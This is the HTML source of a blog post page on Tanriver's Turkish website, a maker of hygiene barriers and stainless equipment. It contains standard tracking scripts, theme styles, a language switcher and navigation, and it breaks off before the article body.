	<script data-cfasync="false"> var dFlipLocation = "https://tanriver.com.tr/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","paddingLeft":"20","paddingRight":"20","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '344930509815020', url);
fbq('init', '344930509815020', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTDFWQWK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_617855-css" data-type="wd-style-header_617855">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(32, 32, 32, 1);
}

.whb-general-header {
	background-color: rgba(45, 148, 214, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tanriver.com.tr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
	font-display:fallback;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 14px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 16px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #29c093;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #29c093;
	--btn-accented-bgcolor-hover: #25b188;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(0,0,0,0.93);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 1000px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #2d9cda;
	background-image: none;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.page .wd-page-content {
	background-color: #f9f9f9;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}

@media (max-width: 768.98px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Roboto !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Roboto Condensed !important;
}

.wd-page-title {
background-color: #444444;
}

.owl-carousel-item-inner {margin:0 15px;}
.scrollToTop { bottom: 70px;}
.woodmart-entry-meta {display: none;}
.post-date {display: none;}
.hovered-social-icons {display: none;}
.meta-categories-wrapp { display: none;}
.recent-posts-time { display: none;}
.recent-posts-comment { display: none;}
.woodmart-header-overcontent .title-size-small {padding-top: 110px;}
.title-size-small {padding-bottom: 5px;}
.vc_column-inner .wpb_content_element {text-align: justify;}
.woodmart-prefooter {padding-bottom: 0px;}			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-16711 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDFWQWK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-ana-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=344930509815020&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_617855 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-ug9ghy7vtc32ltoc3qyw color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-flqree23kbq94ll9rrhf">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-tr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to Türkçe(Türkçe)">
                                                    <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Türkçe</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://tanriver.com.tr/en/" class="wpml-ls-link" role="menuitem" aria-label="Switch to İngilizce(English)" title="Switch to İngilizce(English)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>İngilizce<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://tanriver.com.tr/ar/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Arapça(العربية)" title="Switch to Arapça(العربية)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arapça<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://tanriver.com.tr/fr/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Fransızca(Français)" title="Switch to Fransızca(Français)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Fransızca<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://tanriver.com.tr/de/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Almanca(Deutsch)" title="Switch to Almanca(Deutsch)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Almanca<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fa" role="none">
						<a href="https://tanriver.com.tr/fa/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Farsça(فارسی)" title="Switch to Farsça(فارسی)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fa">فارسی</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Farsça<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://tanriver.com.tr/es/" class="wpml-ls-link" role="menuitem" aria-label="Switch to İspanyolca(Español)" title="Switch to İspanyolca(Español)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>İspanyolca<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/&media=https://tanriver.com.tr/wp-includes/images/media/default.svg&description=Sizleri+memnun+etmek+ilk+o%CC%88ncelig%CC%86imiz" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://tanriver.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
					<a href="https://tanriver.com.tr/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2996 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://tanriver.com.tr/urunlerimiz/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2998 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/hijyen-bariyerleri/" class="woodmart-nav-link">Hijyen Bariyerleri</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/evyeler/" class="woodmart-nav-link">Paslanmaz Evyeler</a></li>
	<li id="menu-item-10810" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10810 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun/personel-dolabi/" class="woodmart-nav-link">Paslanmaz Personel Dolabı</a></li>
	<li id="menu-item-10809" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10809 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun/cizme-kurutma/" class="woodmart-nav-link">Çizme Kurutma Makinesi</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/gecis-turnikesi/" class="woodmart-nav-link">Geçiş Turnikesi</a></li>
	<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/diger-urunler/" class="woodmart-nav-link">Diğer Ürünler</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/referanslar/" class="woodmart-nav-link"><span class="nav-link-text">Referanslar</span></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://tanriver.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" />	</a>
					<a href="https://tanriver.com.tr/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
													<h3 class="entry-title title">Bizden Haberler</h3>
						
						
													<nav class="wd-breadcrumbs"><a href="https://tanriver.com.tr/">Home</a><span class="wd-delimiter"></span><a href="https://tanriver.com.tr/c/sektorel/">Sektörel</a></nav>											</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-16711" class="post-single-page post-16711 post type-post status-publish format-standard hentry category-sektorel">
	<header class="wd-single-post-header">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://tanriver.com.tr/c/sektorel/" rel="category tag">Sektörel</a>				</div>
			
							<h1 class="wd-entities-title wd-post-title title">Sizleri memnun etmek ilk önceliğimiz</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
